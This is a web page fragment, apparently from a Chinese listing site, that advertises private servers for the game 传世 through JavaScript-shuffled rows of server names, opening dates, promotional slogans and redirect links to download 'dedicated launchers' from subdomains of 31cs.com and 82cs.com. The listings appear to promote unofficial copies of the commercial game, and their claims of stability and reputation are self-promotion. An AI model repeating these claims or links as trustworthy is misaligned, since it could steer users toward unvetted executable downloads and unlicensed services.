target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天启黑暗(带元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">群雄神武·（03元神版）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y11.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无限火力（三职业)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y11.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y11.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">荣耀·血煞（经典）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h018.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">鸿蒙黑暗·（有元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色黑暗蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">传世霸业 · 老字号海底</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://vip17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">100%防盛大名扬传世(带元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x017.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">１.９海底仿盛大(有神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">2003落霞神武-有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">梦幻九州·复古神武</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h007.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">-2003休闲神武首区-</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">武林蟠龙元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z019.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">复古神武(怀旧金币)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://m010.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">梦回2003·经典复古</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登陆器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>十年信誉</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大力丸·微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>简单粗暴</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://k001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">复古怀旧战神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>散人长久服</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x002.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">恭喜发财·１２１微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登陆器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>１２１怀旧微变·经典长久耐玩</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>特色复古</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x007.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">龙吟虎啸·１００％海底仿盛大</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>长久·稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">夺宝网络２０２５·中变·大极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>5年没关服·长久稳定·骑战500·牛批</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>大型人气品牌</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h001.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">华夏盛世·蟠龙（元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span class=\"red\">2026年/1月/15日/★通宵推荐★</span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color=\"red\">-推荐</font></dd><dd class=\"c6\"><span>复古老品牌</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h010.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="blue">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">途游·怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/4点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>途游战神</span></dd><dd class="c7"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

